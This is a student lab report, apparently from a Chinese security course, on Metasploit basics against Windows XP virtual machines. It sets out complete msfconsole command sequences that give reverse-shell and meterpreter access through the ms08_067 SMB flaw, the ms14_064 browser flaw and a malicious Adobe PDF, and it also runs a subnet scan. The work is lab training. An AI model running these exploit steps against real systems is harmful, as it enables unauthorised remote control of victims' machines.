Exp5 MSF基礎應用

1.基礎問題回答

exploit: 是指攻擊者或滲透測試者利用一個系統、應用或服務中的安全漏洞所進行的攻擊行為, 包括利用緩沖區溢出、Web應用程序漏洞攻擊,以及利用配置錯誤等。按照所利用的安全漏洞所在的位置分為主動滲透攻擊(攻擊某個系統服務),被動滲透攻擊(攻擊某個客戶端應用)。

payload:目標系統在被滲透攻擊之后去執行的代碼一段指令或稱為shellcode。

encode:編碼器,確保攻擊載荷中不會出現滲透攻擊過程中應加以避免的“壞字符”;改變特征碼,對攻擊載荷進行“免殺”處理。

2.實驗內容

2.1一個主動攻擊實踐,如ms08_067; (1分)



攻擊機:kali linux ip:222.28.141.136



靶機: windows xp [版本 5.1.2600] ip:192.168.33.133 (中文版)

使用漏洞:ms08_067



輸入 use exploit/windows/smb/ms08_067_netapi

設置payload,tcp反向回連 set payload generic/shell_reverse_tcp

設置攻擊機ip set LHOST 222.28.141.136

設置攻擊端口 set LPORT 4322

設置靶機ip set RHOST 192.168.33.133

設置自動選擇目標系統類型 set target 0

攻擊失敗!!!通過網上查找資料,發現可能是打過補丁的原因,更換虛擬機。由于換了網絡,所以第二次實驗時ip也發生了變化。



攻擊機:kali linux ip:192.168.33.132



靶機: windows xp [version 5.1.2600] ip:192.168.33.134

重復上述步驟:

攻擊成功!!!



2.2 一個針對瀏覽器的攻擊,ms14_064;(唯一)

攻擊機:kali linux ip:192.168.33.132

靶機: windows xp [version 5.1.2600] ip:192.168.33.134



首先,我看了一下有哪些攻擊瀏覽器的漏洞可用

下面還有很多........但是不一定都可用,隨便選擇一個漏洞ms14_064試試。



輸入指令 use exploit/windows/browser/ms14_064_ole_code_execution //使用瀏覽器ms14_064漏洞

進行如下的配置:

set payload windows/meterpreter/reverse_http //http反向回連

set LHOST 192.168.33.132 //攻擊機ip

set LPORT 4322 //攻擊端口固定

set URIPATH 4322hyt //統一資源標識符路徑設置



在訪問 http://192.168.33.132:8080/4322hyt 時,可見攻擊機出現訪問信息。

攻擊成功!!!





2.3 一個針對客戶端的攻擊,如Adobe;(1分)

攻擊機:kali IP:192.168.119.128

靶機:windows XP sp2 IP:192.168.119.133

在攻擊機kali輸入msfconsole進入控制臺,輸入指令: use exloit/windows/fileformat/adobe_u3d_meshdecl

進行如下配置:

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.33.136 //攻擊機ip

set LPORT 4322 //攻擊端口

set FILENAME hyt4322.pdf //設置生成pdf文件的名字

exploit //攻擊



在以上目錄中找到該pdf文件,用共享文件夾共享到自己的主機,再拖到靶機。

在靶機上打開該pdf文件。

攻擊者可以看到相應的信息,攻擊成功!!!

2.4 成功應用任何一個輔助模塊。(0.5分)

使用ARP請求枚舉本地局域網中所有活躍主機

輸入指令: use auxiliary/scanner/discovery/udp_seep

show options

將RHOSTS設置為 192.168.33.0/24,即掃描子網號為192.168.33.0的子網內的所有主機

結果掃描了256個主機,4個活躍,其中192.168.33.135是靶機的IP.

3.實驗感想

本次實踐讓我對msf基礎有了更加深入的理解,見識到了它的功能強大性,意識到漏洞庫持續更新的重要性。對msf常用模塊的使用也在一定程度上熟練了一些。同時再遇到一些錯誤時,通過提示,進行猜測,上網查找,解決了不少問題,提高了我獨立思考的能力。

浙公網安備 33010602011771號

浙公網安備 33010602011771號